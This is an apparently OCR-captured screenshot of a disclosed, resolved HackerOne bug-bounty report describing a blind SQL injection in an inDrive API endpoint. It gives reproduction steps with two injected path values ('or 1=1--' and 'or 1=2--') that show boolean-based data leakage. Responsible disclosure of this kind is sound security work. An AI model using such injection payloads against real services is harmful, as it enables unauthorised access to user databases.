 Activities
Brave Web Browser
Sat 19 Oct 09:50:32
inDrive | Report #2051
hackerone.com/reports/2051931
#2051931
155
Blind SQL injection on id.indrive.com
Share:
SUMMARY BY INDRIVE
Subscribe to our telegram channel with updates https://t.me/indrive_bbp
Show more
Y BY KRISTOFERENT
A blind SQL injection was found on id.indrive.com that allowed an attacker to retrieve information from the database by using conditional responses.
Show more
July 6, 2023, 6:47am UTC
The server does not perform sanitization on user input, allowing an attacker to inject arbitrary SQL commands into a query.
Steps To Reproduce:
1. Go to https://promo.indrive.com/10ridestogetprize_ru/random
2. Click "Сгенерировать". A request to https://id.indrive.com/api/ten-drives/custom-
winners/ten_drive_kz_second_weeks/number_trips/29/5/phone will be made:
3. Repeat this request, but change the path to:
Code 88 Bytes
Unwrap lines Copy Download
1 /api/ten-drives/custom-winners/ten_drive_kz_second_weeks/number_trips/1/999%20or%201=1--
A random entry from the database will be returned:
4. Change the path in a query to:
Code 88 Bytes
Unwrap lines Copy Download
1 /api/ten-drives/custom-winners/ten_drive_kz_second_weeks/number_trips/1/999%20or%201=2--
The response from the server will be empty:
Reported July 6, 2023, 6:47am UTC
Participants
Report Id #2051931 Resolved
Disclosed November 24, 2023, 2:37pm UTC
Severity Critical (9 ~ 10)
Weakness Blind SQL Injection
Bounty $4,134
CVE ID None
Account de... None